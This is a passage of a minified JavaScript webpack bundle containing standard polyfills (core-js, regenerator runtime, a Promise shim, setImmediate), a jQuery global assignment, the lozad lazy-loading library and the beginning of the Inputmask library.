r=n(0);r(r.P+r.R,"Set",{toJSON:n(131)("Set")})},function(t,e,n){n(65)("Map")},function(t,e,n){n(65)("Set")},function(t,e,n){n(65)("WeakMap")},function(t,e,n){n(65)("WeakSet")},function(t,e,n){n(66)("Map")},function(t,e,n){n(66)("Set")},function(t,e,n){n(66)("WeakMap")},function(t,e,n){n(66)("WeakSet")},function(t,e,n){var r=n(0);r(r.G,{global:n(2)})},function(t,e,n){var r=n(0);r(r.S,"System",{global:n(2)})},function(t,e,n){var r=n(0),i=n(20);r(r.S,"Error",{isError:function(t){return"Error"===i(t)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{clamp:function(t,e,n){return Math.min(n,Math.max(e,t))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,e,n){var r=n(0),i=180/Math.PI;r(r.S,"Math",{degrees:function(t){return t*i}})},function(t,e,n){var r=n(0),i=n(133),o=n(113);r(r.S,"Math",{fscale:function(t,e,n,r,s){return o(i(t,e,n,r,s))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{iaddh:function(t,e,n,r){var i=t>>>0,o=e>>>0,s=n>>>0;return o+(r>>>0)+((i&s|(i|s)&~(i+s>>>0))>>>31)|0}})},function(t,e,n){var r=n(0);r(r.S,"Math",{isubh:function(t,e,n,r){var i=t>>>0,o=e>>>0,s=n>>>0;return o-(r>>>0)-((~i&s|~(i^s)&i-s>>>0)>>>31)|0}})},function(t,e,n){var r=n(0);r(r.S,"Math",{imulh:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r,s=n>>16,a=r>>16,c=(s*o>>>0)+(i*o>>>16);return s*a+(c>>16)+((i*a>>>0)+(65535&c)>>16)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,e,n){var r=n(0),i=Math.PI/180;r(r.S,"Math",{radians:function(t){return t*i}})},function(t,e,n){var r=n(0);r(r.S,"Math",{scale:n(133)})},function(t,e,n){var r=n(0);r(r.S,"Math",{umulh:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r,s=n>>>16,a=r>>>16,c=(s*o>>>0)+(i*o>>>16);return s*a+(c>>>16)+((i*a>>>0)+(65535&c)>>>16)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,e,n){"use strict";var r=n(0),i=n(18),o=n(2),s=n(60),a=n(120);r(r.P+r.R,"Promise",{finally:function(t){var e=s(this,i.Promise||o.Promise),n="function"==typeof t;return this.then(n?function(n){return a(e,t()).then(function(){return n})}:t,n?function(n){return a(e,t()).then(function(){throw n})}:t)}})},function(t,e,n){"use strict";var r=n(0),i=n(94),o=n(119);r(r.S,"Promise",{try:function(t){var e=i.f(this),n=o(t);return(n.e?e.reject:e.resolve)(n.v),e.promise}})},function(t,e,n){var r=n(28),i=n(1),o=r.key,s=r.set;r.exp({defineMetadata:function(t,e,n,r){s(t,e,i(n),o(r))}})},function(t,e,n){var r=n(28),i=n(1),o=r.key,s=r.map,a=r.store;r.exp({deleteMetadata:function(t,e){var n=arguments.length<3?void 0:o(arguments[2]),r=s(i(e),n,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var c=a.get(e);return c.delete(n),!!c.size||a.delete(e)}})},function(t,e,n){var r=n(28),i=n(1),o=n(17),s=r.has,a=r.get,c=r.key,u=function(t,e,n){if(s(t,e,n))return a(t,e,n);var r=o(e);return null!==r?u(t,r,n):void 0};r.exp({getMetadata:function(t,e){return u(t,i(e),arguments.length<3?void 0:c(arguments[2]))}})},function(t,e,n){var r=n(123),i=n(132),o=n(28),s=n(1),a=n(17),c=o.keys,u=o.key,l=function(t,e){var n=c(t,e),o=a(t);if(null===o)return n;var s=l(o,e);return s.length?n.length?i(new r(n.concat(s))):s:n};o.exp({getMetadataKeys:function(t){return l(s(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.get,s=r.key;r.exp({getOwnMetadata:function(t,e){return o(t,i(e),arguments.length<3?void 0:s(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.keys,s=r.key;r.exp({getOwnMetadataKeys:function(t){return o(i(t),arguments.length<2?void 0:s(arguments[1]))}})},function(t,e,n){var r=n(28),i=n(1),o=n(17),s=r.has,a=r.key,c=function(t,e,n){if(s(t,e,n))return!0;var r=o(e);return null!==r&&c(t,r,n)};r.exp({hasMetadata:function(t,e){return c(t,i(e),arguments.length<3?void 0:a(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.has,s=r.key;r.exp({hasOwnMetadata:function(t,e){return o(t,i(e),arguments.length<3?void 0:s(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=n(10),s=r.key,a=r.set;r.exp({metadata:function(t,e){return function(n,r){a(t,e,(void 0!==r?i:o)(n),s(r))}}})},function(t,e,n){var r=n(0),i=n(93)(),o=n(2).process,s="process"==n(20)(o);r(r.G,{asap:function(t){var e=s&&o.domain;i(e?e.bind(t):t)}})},function(t,e,n){"use strict";var r=n(0),i=n(2),o=n(18),s=n(93)(),a=n(5)("observable"),c=n(10),u=n(1),l=n(40),f=n(42),h=n(11),p=n(41),d=p.RETURN,v=function(t){return null==t?void 0:c(t)},m=function(t){var e=t._c;e&&(t._c=void 0,e())},g=function(t){return void 0===t._o},y=function(t){g(t)||(t._o=void 0,m(t))},b=function(t,e){u(t),this._c=void 0,this._o=t,t=new x(this);try{var n=e(t),r=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){r.unsubscribe()}:c(n),this._c=n)}catch(e){return void t.error(e)}g(this)&&m(this)};b.prototype=f({},{unsubscribe:function(){y(this)}});var x=function(t){this._s=t};x.prototype=f({},{next:function(t){var e=this._s;if(!g(e)){var n=e._o;try{var r=v(n.next);if(r)return r.call(n,t)}catch(t){try{y(e)}finally{throw t}}}},error:function(t){var e=this._s;if(g(e))throw t;var n=e._o;e._o=void 0;try{var r=v(n.error);if(!r)throw t;t=r.call(n,t)}catch(t){try{m(e)}finally{throw t}}return m(e),t},complete:function(t){var e=this._s;if(!g(e)){var n=e._o;e._o=void 0;try{var r=v(n.complete);t=r?r.call(n,t):void 0}catch(t){try{m(e)}finally{throw t}}return m(e),t}}});var _=function(t){l(this,_,"Observable","_f")._f=c(t)};f(_.prototype,{subscribe:function(t){return new b(t,this._f)},forEach:function(t){var e=this;return new(o.Promise||i.Promise)(function(n,r){c(t);var i=e.subscribe({next:function(e){try{return t(e)}catch(t){r(t),i.unsubscribe()}},error:r,complete:n})})}}),f(_,{from:function(t){var e="function"==typeof this?this:_,n=v(u(t)[a]);if(n){var r=u(n.call(t));return r.constructor===e?r:new e(function(t){return r.subscribe(t)})}return new e(function(e){var n=!1;return s(function(){if(!n){try{if(p(t,!1,function(t){if(e.next(t),n)return d})===d)return}catch(t){if(n)throw t;return void e.error(t)}e.complete()}}),function(){n=!0}})},of:function(){for(var t=0,e=arguments.length,n=new Array(e);t<e;)n[t]=arguments[t++];return new("function"==typeof this?this:_)(function(t){var e=!1;return s(function(){if(!e){for(var r=0;r<n.length;++r)if(t.next(n[r]),e)return;t.complete()}}),function(){e=!0}})}}),h(_.prototype,a,function(){return this}),r(r.G,{Observable:_}),n(39)("Observable")},function(t,e,n){var r=n(2),i=n(0),o=n(61),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(e,n){var r=arguments.length>2,i=!!r&&s.call(arguments,2);return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,n)}};i(i.G+i.B+i.F*a,{setTimeout:c(r.setTimeout),setInterval:c(r.setInterval)})},function(t,e,n){var r=n(0),i=n(92);r(r.G+r.B,{setImmediate:i.set,clearImmediate:i.clear})},function(t,e,n){for(var r=n(91),i=n(35),o=n(12),s=n(2),a=n(11),c=n(47),u=n(5),l=u("iterator"),f=u("toStringTag"),h=c.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},d=i(p),v=0;v<d.length;v++){var m,g=d[v],y=p[g],b=s[g],x=b&&b.prototype;if(x&&(x[l]||a(x,l,h),x[f]||a(x,f,g),c[g]=h,y))for(m in r)x[m]||o(x,m,r[m],!0)}},function(t,e,n){(function(e){!function(e){"use strict";function n(t,e,n,r){var o=e&&e.prototype instanceof i?e:i,s=Object.create(o.prototype),a=new p(r||[]);return s._invoke=u(t,n,a),s}function r(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}function i(){}function o(){}function s(){}function a(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function c(t){function n(e,i,o,s){var a=r(t[e],t,i);if("throw"!==a.type){var c=a.arg,u=c.value;return u&&"object"==typeof u&&y.call(u,"__await")?Promise.resolve(u.__await).then(function(t){n("next",t,o,s)},function(t){n("throw",t,o,s)}):Promise.resolve(u).then(function(t){c.value=t,o(c)},s)}s(a.arg)}function i(t,e){function r(){return new Promise(function(r,i){n(t,e,r,i)})}return o=o?o.then(r,r):r()}"object"==typeof e.process&&e.process.domain&&(n=e.process.domain.bind(n));var o;this._invoke=i}function u(t,e,n){var i=E;return function(o,s){if(i===T)throw new Error("Generator is already running");if(i===C){if("throw"===o)throw s;return v()}for(n.method=o,n.arg=s;;){var a=n.delegate;if(a){var c=l(a,n);if(c){if(c===A)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===E)throw i=C,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=T;var u=r(t,e,n);if("normal"===u.type){if(i=n.done?C:P,u.arg===A)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(i=C,n.method="throw",n.arg=u.arg)}}}function l(t,e){var n=t.iterator[e.method];if(n===m){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=m,l(t,e),"throw"===e.method))return A;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return A}var i=r(n,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,A;var o=i.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=m),e.delegate=null,A):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,A)}function f(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function h(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function p(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(f,this),this.reset(!0)}function d(t){if(t){var e=t[x];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(y.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=m,e.done=!0,e};return r.next=r}}return{next:v}}function v(){return{value:m,done:!0}}var m,g=Object.prototype,y=g.hasOwnProperty,b="function"==typeof Symbol?Symbol:{},x=b.iterator||"@@iterator",_=b.asyncIterator||"@@asyncIterator",w=b.toStringTag||"@@toStringTag",k="object"==typeof t,S=e.regeneratorRuntime;if(S)return void(k&&(t.exports=S));S=e.regeneratorRuntime=k?t.exports:{},S.wrap=n;var E="suspendedStart",P="suspendedYield",T="executing",C="completed",A={},O={};O[x]=function(){return this};var M=Object.getPrototypeOf,D=M&&M(M(d([])));D&&D!==g&&y.call(D,x)&&(O=D);var j=s.prototype=i.prototype=Object.create(O);o.prototype=j.constructor=s,s.constructor=o,s[w]=o.displayName="GeneratorFunction",S.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===o||"GeneratorFunction"===(e.displayName||e.name))},S.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,w in t||(t[w]="GeneratorFunction")),t.prototype=Object.create(j),t},S.awrap=function(t){return{__await:t}},a(c.prototype),c.prototype[_]=function(){return this},S.AsyncIterator=c,S.async=function(t,e,r,i){var o=new c(n(t,e,r,i));return S.isGeneratorFunction(e)?o:o.next().then(function(t){return t.done?t.value:o.next()})},a(j),j[w]="Generator",j[x]=function(){return this},j.toString=function(){return"[object Generator]"},S.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},S.values=d,p.prototype={constructor:p,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=m,this.done=!1,this.delegate=null,this.method="next",this.arg=m,this.tryEntries.forEach(h),!t)for(var e in this)"t"===e.charAt(0)&&y.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=m)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){function e(e,r){return o.type="throw",o.arg=t,n.next=e,r&&(n.method="next",n.arg=m),!!r}if(this.done)throw t;for(var n=this,r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],o=i.completion;if("root"===i.tryLoc)return e("end");if(i.tryLoc<=this.prev){var s=y.call(i,"catchLoc"),a=y.call(i,"finallyLoc");if(s&&a){if(this.prev<i.catchLoc)return e(i.catchLoc,!0);if(this.prev<i.finallyLoc)return e(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return e(i.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return e(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&y.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=t,o.arg=e,i?(this.method="next",this.next=i.finallyLoc,A):this.complete(o)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),A},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),h(n),A}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;h(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:d(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=m),A}}}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}).call(e,n(43))},function(t,e,n){n(348),t.exports=n(18).RegExp.escape},function(t,e,n){var r=n(0),i=n(349)(/[\\^$*+?.()|[\]{}]/g,"\\$&");r(r.S,"RegExp",{escape:function(t){return i(t)}})},function(t,e){t.exports=function(t,e){var n=e===Object(e)?function(t){return e[t]}:e;return function(e){return String(e).replace(t,n)}}},function(t,e,n){"use strict";var r=n(351);window.Promise=window.Promise||r.Promise},function(t,e,n){(function(r,i){var o;!function(r){function s(t){return"[object Array]"===Object.prototype.toString.call(t)}function a(){for(var t=0;t<C.length;t++)C[t][0](C[t][1]);C=[],_=!1}function c(t,e){C.push([t,e]),_||(_=!0,T(a,0))}function u(t,e){function n(t){h(e,t)}function r(t){d(e,t)}try{t(n,r)}catch(t){r(t)}}function l(t){var e=t.owner,n=e.state_,r=e.data_,i=t[n],o=t.then;if("function"==typeof i){n=S;try{r=i(r)}catch(t){d(o,t)}}f(o,r)||(n===S&&h(o,r),n===E&&d(o,r))}function f(t,e){var n;try{if(t===e)throw new TypeError("A promises callback cannot return that same promise.");if(e&&("function"==typeof e||"object"==typeof e)){var r=e.then;if("function"==typeof r)return r.call(e,function(r){n||(n=!0,e!==r?h(t,r):p(t,r))},function(e){n||(n=!0,d(t,e))}),!0}}catch(e){return n||d(t,e),!0}return!1}function h(t,e){t!==e&&f(t,e)||p(t,e)}function p(t,e){t.state_===w&&(t.state_=k,t.data_=e,c(m,t))}function d(t,e){t.state_===w&&(t.state_=k,t.data_=e,c(g,t))}function v(t){var e=t.then_;t.then_=void 0;for(var n=0;n<e.length;n++)l(e[n])}function m(t){t.state_=S,v(t)}function g(t){t.state_=E,v(t)}function y(t){if("function"!=typeof t)throw new TypeError("Promise constructor takes a function argument");if(this instanceof y==0)throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");this.then_=[],u(t,this)}var b=r.Promise,x=b&&"resolve"in b&&"reject"in b&&"all"in b&&"race"in b&&function(){var t;return new b(function(e){t=e}),"function"==typeof t}();void 0!==e&&e?(e.Promise=x?b:y,e.Polyfill=y):void 0!==(o=function(){return x?b:y}.call(e,n,e,t))&&(t.exports=o);var _,w="pending",k="sealed",S="fulfilled",E="rejected",P=function(){},T=void 0!==i?i:setTimeout,C=[];y.prototype={constructor:y,state_:w,then_:null,data_:void 0,then:function(t,e){var n={owner:this,then:new this.constructor(P),fulfilled:t,rejected:e};return this.state_===S||this.state_===E?c(l,n):this.then_.push(n),n.then},catch:function(t){return this.then(null,t)}},y.all=function(t){var e=this;if(!s(t))throw new TypeError("You must pass an array to Promise.all().");return new e(function(e,n){for(var r,i=[],o=0,s=0;s<t.length;s++)r=t[s],r&&"function"==typeof r.then?r.then(function(t){return o++,function(n){i[t]=n,--o||e(i)}}(s),n):i[s]=r;o||e(i)})},y.race=function(t){var e=this;if(!s(t))throw new TypeError("You must pass an array to Promise.race().");return new e(function(e,n){for(var r,i=0;i<t.length;i++)r=t[i],r&&"function"==typeof r.then?r.then(e,n):e(r)})},y.resolve=function(t){var e=this;return t&&"object"==typeof t&&t.constructor===e?t:new e(function(e){e(t)})},y.reject=function(t){return new this(function(e,n){n(t)})}}("undefined"!=typeof window?window:void 0!==r?r:"undefined"!=typeof self?self:this)}).call(e,n(43),n(352).setImmediate)},function(t,e,n){(function(t){function r(t,e){this._id=t,this._clearFn=e}var i=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;e.setTimeout=function(){return new r(o.call(setTimeout,i,arguments),clearTimeout)},e.setInterval=function(){return new r(o.call(setInterval,i,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(i,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},n(353),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(e,n(43))},function(t,e,n){(function(t,e){!function(t,n){"use strict";function r(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var r={callback:t,args:e};return u[c]=r,a(c),c++}function i(t){delete u[t]}function o(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}function s(t){if(l)setTimeout(s,0,t);else{var e=u[t];if(e){l=!0;try{o(e)}finally{i(t),l=!1}}}}if(!t.setImmediate){var a,c=1,u={},l=!1,f=t.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(t);h=h&&h.setTimeout?h:t,"[object process]"==={}.toString.call(t.process)?function(){a=function(t){e.nextTick(function(){s(t)})}}():function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?function(){var e="setImmediate$"+Math.random()+"$",n=function(n){n.source===t&&"string"==typeof n.data&&0===n.data.indexOf(e)&&s(+n.data.slice(e.length))};t.addEventListener?t.addEventListener("message",n,!1):t.attachEvent("onmessage",n),a=function(n){t.postMessage(e+n,"*")}}():t.MessageChannel?function(){var t=new MessageChannel;t.port1.onmessage=function(t){s(t.data)},a=function(e){t.port2.postMessage(e)}}():f&&"onreadystatechange"in f.createElement("script")?function(){var t=f.documentElement;a=function(e){var n=f.createElement("script");n.onreadystatechange=function(){s(e),n.onreadystatechange=null,t.removeChild(n),n=null},t.appendChild(n)}}():function(){a=function(t){setTimeout(s,0,t)}}(),h.setImmediate=r,h.clearImmediate=i}}("undefined"==typeof self?void 0===t?this:t:self)}).call(e,n(43),n(144))},function(t,e,n){"use strict";var r=n(32),i=function(t){return t&&t.__esModule?t:{default:t}}(r);window.$=window.jQuery=i.default},,,,,function(t,e,n){"use strict";!function(t,e){e.fn.nodeName=function(){return this[0].nodeName.toLowerCase()}}(window,window.jQuery)},function(t,e,n){!function(e,n){t.exports=function(){"use strict";function t(t){t.setAttribute("data-loaded",!0)}var e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},n=document.documentMode,r={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var e=document.createElement("img");n&&t.getAttribute("data-iesrc")&&(e.src=t.getAttribute("data-iesrc")),t.appendChild(e)}t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&(t.srcset=t.getAttribute("data-srcset")),t.getAttribute("data-background-image")&&(t.style.backgroundImage="url('"+t.getAttribute("data-background-image")+"')")},loaded:function(){}},i=function(t){return"true"===t.getAttribute("data-loaded")},o=function(e,n){return function(r,o){r.forEach(function(r){r.intersectionRatio>0&&(o.unobserve(r.target),i(r.target)||(e(r.target),t(r.target),n(r.target)))})}},s=function(t){return t instanceof Element?[t]:t instanceof NodeList?t:document.querySelectorAll(t)};return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".lozad",a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},c=e({},r,a),u=c.rootMargin,l=c.threshold,f=c.load,h=c.loaded,p=void 0;return window.IntersectionObserver&&(p=new IntersectionObserver(o(f,h),{rootMargin:u,threshold:l})),{observe:function(){for(var e=s(n),r=0;r<e.length;r++)i(e[r])||(p?p.observe(e[r]):(f(e[r]),t(e[r]),h(e[r])))},triggerLoad:function(e){i(e)||(f(e),t(e),h(e))}}}}()}()},,,,function(t,e){!function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=3)}([function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(2)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t){return t})},function(t,e,n){"use strict";var r,i,o,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(s){i=[n(0),n(10),n(11)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e,n,r){function i(e,n,s){if(!(this instanceof i))return new i(e,n,s);this.el=r,this.events={},this.maskset=r,this.refreshValue=!1,!0!==s&&(t.isPlainObject(e)?n=e:(n=n||{}).alias=e,this.opts=t.extend(!0,{},this.defaults,n),this.noMasksCache=n&&n.definitions!==r,this.userOptions=n||{},this.isRTL=this.opts.numericInput,o(this.opts.alias,n,this.opts))}function o(e,n,s){var a=i.prototype.aliases[e];return a?(a.alias&&o(a.alias,r,s),t.extend(!0,s,a),t.extend(!0,s,n),!0):(null===s.mask&&(s.mask=e),!1)}function a(e,n){function o(e,o,s){var a=!1;if(null!==e&&""!==e||((a=null!==s.regex)?e=(e=s.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(a=!0,e=".*")),1===e.length&&!1===s.greedy&&0!==s.repeat&&(s.placeholder=""),s.repeat>0||"*"===s.repeat||"+"===s.repeat){var c="*"===s.repeat?0:"+"===s.repeat?1:s.repeat;e=s.groupmarker.start+e+s.groupmarker.end+s.quantifiermarker.start+c+","+s.repeat+s.quantifiermarker.end}var u,l=a?"regex_"+s.regex:s.numericInput?e.split("").reverse().join(""):e;return i.prototype.masksCache[l]===r||!0===n?(u={mask:e,maskToken:i.prototype.analyseMask(e,a,s),validPositions:{},_buffer:r,buffer:r,tests:{},metadata:o,maskLength:r},!0!==n&&(i.prototype.masksCache[l]=u,u=t.extend(!0,{},i.prototype.masksCache[l]))):u=t.extend(!0,{},i.prototype.masksCache[l]),u}if(t.isFunction(e.mask)&&(e.mask=e.mask(e)),t.isArray(e.mask)){if(e.mask.length>1){e.keepStatic=null===e.keepStatic||e.keepStatic;var s=e.groupmarker.start;return t.each(e.numericInput?e.mask.reverse():e.mask,function(n,i){s.length>1&&(s+=e.groupmarker.end+e.alternatormarker+e.groupmarker.start),i.mask===r||t.isFunction(i.mask)?s+=i:s+=i.mask}),s+=e.groupmarker.end,o(s,e.mask,e)}e.mask=e.mask.pop()}return e.mask&&e.mask.mask!==r&&!t.isFunction(e.mask.mask)?o(e.mask.mask,e.mask,e):o(e.mask,e.mask,e)}function c(o,a,u){function d(t,e,n){e=e||0;var i,o,s,a=[],c=0,l=g();do{!0===t&&v().validPositions[c]?(o=(s=v().validPositions[c]).match,i=s.locator.slice(),a.push(!0===n?s.input:!1===n?o.nativeDef:F(c,o))):(o=(s=x(c,i,c-1)).match,i=s.locator.slice(),(!1===u.jitMasking||c<l||"number"==typeof u.jitMasking&&isFinite(u.jitMasking)&&u.jitMasking>c)&&a.push(!1===n?o.nativeDef:F(c,o))),c++}while((V===r||c<V)&&(null!==o.fn||""!==o.def)||e>c);return""===a[a.length-1]&&a.pop(),v().maskLength=c+1,a}function v(){return a}function m(t){var e=v();e.buffer=r,!0!==t&&(e.validPositions={},e.p=0)}function g(t,e,n){var i=-1,o=-1,s=n||v().validPositions;t===r&&(t=-1);for(var a in s){var c=parseInt(a);s[c]&&(e||!0!==s[c].generatedInput)&&(c<=t&&(i=c),c>=t&&(o=c))}return-1!==i&&t-i>1||o<t?i:o}function y(e,n,i,o){var s,a=e,c=t.extend(!0,{},v().validPositions),l=!1;for(v().p=e,s=n-1;s>=a;s--)v().validPositions[s]!==r&&(!0!==i&&(!v().validPositions[s].match.optionality&&function(t){var e=v().validPositions[t];if(e!==r&&null===e.match.fn){var n=v().validPositions[t-1],i=v().validPositions[t+1];return n!==r&&i!==r}return!1}(s)||!1===u.canClearPosition(v(),s,g(),o,u))||delete v().validPositions[s]);for(m(!0),s=a+1;s<=g();){for(;v().validPositions[a]!==r;)a++;if(s<a&&(s=a+1),v().validPositions[s]===r&&O(s))s++;else{var f=x(s);!1===l&&c[a]&&c[a].match.def===f.match.def?(v().validPositions[a]=t.extend(!0,{},c[a]),v().validPositions[a].input=f.input,delete v().validPositions[s],s++):w(a,f.match.def)?!1!==A(a,f.input||F(s),!0)&&(delete v().validPositions[s],s++,l=!0):O(s)||(s++,a--),a++}}m(!0)}function b(t,e){for(var n,i=t,o=g(),s=v().validPositions[o]||k(0)[0],a=s.alternation!==r?s.locator[s.alternation].toString().split(","):[],c=0;c<i.length&&(!((n=i[c]).match&&(u.greedy&&!0!==n.match.optionalQuantifier||(!1===n.match.optionality||!1===n.match.newBlockMarker)&&!0!==n.match.optionalQuantifier)&&(s.alternation===r||s.alternation!==n.alternation||n.locator[s.alternation]!==r&&C(n.locator[s.alternation].toString().split(","),a)))||!0===e&&(null!==n.match.fn||/[0-9a-bA-Z]/.test(n.match.def)));c++);return n}function x(t,e,n){return v().validPositions[t]||b(k(t,e?e.slice():e,n))}function _(t){return v().validPositions[t]?v().validPositions[t]:k(t)[0]}function w(t,e){for(var n=!1,r=k(t),i=0;i<r.length;i++)if(r[i].match&&r[i].match.def===e){n=!0;break}return n}function k(e,n,i){function o(n,i,s,c){function f(s,c,m){function g(e,n){var r=0===t.inArray(e,n.matches);return r||t.each(n.matches,function(t,i){if(!0===i.isQuantifier&&(r=g(e,n.matches[t-1])))return!1}),r}function y(e,n,i){var o,s;if(v().validPositions[e-1]&&i&&v().tests[e])for(var a=v().validPositions[e-1].locator,c=v().tests[e][0].locator,u=0;u<i;u++)if(a[u]!==c[u])return 